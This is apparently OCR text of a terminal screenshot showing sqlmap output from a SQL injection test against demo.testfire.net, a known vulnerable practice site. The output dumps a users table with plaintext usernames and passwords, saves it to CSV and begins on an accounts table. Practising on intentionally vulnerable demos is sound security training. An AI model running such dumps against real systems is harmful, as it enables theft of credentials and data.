 hughpear@hughpear:~/Desktop/SecurityTools/TargetedVulnerabilityScanners/sqlmapproject-sqlmap-f848f25
File Edit
File Edit View Search Terminal Help
Altoro
Net
lear
21:20:31
[21:22:22] [INFO] resumed: tuser
[21:22:22] [INFO] resumed: tuser
[21:22:22] [INFO] resumed: User
[21:22:22] [INFO] resumed: Test
[21:22:22] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: users
[6 entries]
+-----------+----------+----------+-----------+------------+
| userid | username | password | last_name | first_name |
+-----------+----------+----------+-----------+------------+
| 1 | admin | admin | User | Admin |
| 100116013 | sjoe | frazier | Joe | Smoking |
| 100116014 | jsmith | Demo1234 | Smith | John |
| 100116015 | cclay | Ali | Clay | Cassius |
| 100116018 | sspeed | Demo1234 | Speed | Sam |
| 2 | tuser | tuser | User | Test |
+-----------+----------+----------+-----------+------------+
[21:22:22] [INFO] table 'Microsoft_Access_masterdb.users' dumped to CSV file '/h
ome/hughpear/Desktop/SecurityTools/TargetedVulnerabilityScanners/sqlmapproject-s
qlmap-f848f25/output/demo.testfire.net/dump/Microsoft_Access_masterdb/users.csv'
[21:22:22] [ERROR] cannot retrieve column names, back-end DBMS is Access
[21:22:22] [INFO] fetching entries for table 'accounts' in database 'Microsoft_A
A
An
Summ
Cha
Error
Sys
Sys
Sys
280x720